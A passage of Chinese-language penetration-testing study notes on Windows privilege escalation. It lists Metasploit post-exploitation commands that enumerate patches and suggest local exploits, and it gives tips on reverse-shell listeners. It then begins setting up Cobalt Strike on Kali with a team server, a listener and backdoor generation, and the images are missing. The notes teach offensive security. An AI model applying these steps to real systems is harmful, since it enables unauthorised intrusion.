

筛选exp模块(这里使用全自动模块)



use post/windows/gather/enum_patches(半自动:根据漏洞编号找出系统中安装的补丁)

use post/multi/recon/local_exploit_suggester(全自动:快速识别系统中可能被利用的漏洞)background

show options

set session 1

set showdescription true

exploit



执行结果yes代表可以利用的模块



这里利用的是

这里明明有会话,但是不能创建会话,试了很多种方法也没有成功,这里先学习思路把视频中2012也未成功,学习思路即可

有时候反弹不回来可以新开一个窗口,开启监听

有时候反弹不回来可以新开一个窗口,开启监听





案例二: Web&Win2019-CS 半自动-反弹&插件&利用

cs-kali安装

首先部署cs后渗透工具,解压后,启动团队服务



新开窗口启动客户端(密码是刚才设置的,用户名随机)

新开窗口启动客户端(密码是刚才设置的,用户名随机)



开启监听

开启监听



新建一个监听模块

新建一个监听模块





生成后门

生成后门

